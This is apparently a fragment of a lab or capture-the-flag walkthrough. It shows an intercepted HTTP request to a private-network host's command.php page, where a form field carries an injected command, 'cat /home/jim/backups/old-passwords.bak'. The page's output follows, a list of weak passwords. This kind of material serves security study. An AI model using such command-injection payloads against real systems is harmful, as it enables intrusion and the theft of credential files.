 2 Host: 192.168.114.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0)
Gecko/20100101 Firefox/76.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://192.168.114.131
10 Connection: close
11 Referer: http://192.168.114.131/command.php
12 Cookie: PHPSESSID=i4jot062n0cmvrq3mj647m0m96
13 Upgrade-Insecure-Requests: 1
14
15 radio=cat+/home/jim/backups/old-passwords.bak&submit=Run
You are currently logged in
Run Command:
List Files
Disk Usage
Disk Free
Run
You have selected: cat /home/jim/backups/old-passwords.bak
000000
12345
iloveyou
1q2w3e4r5t
1234
123456a
qwertyuiop
monkey
123321
dragon
654321
666666
123
myspace1
a123456
121212
1qaz2wsx
123qwe
123abc
tinkle
target123
gwerty
1g2w3e4r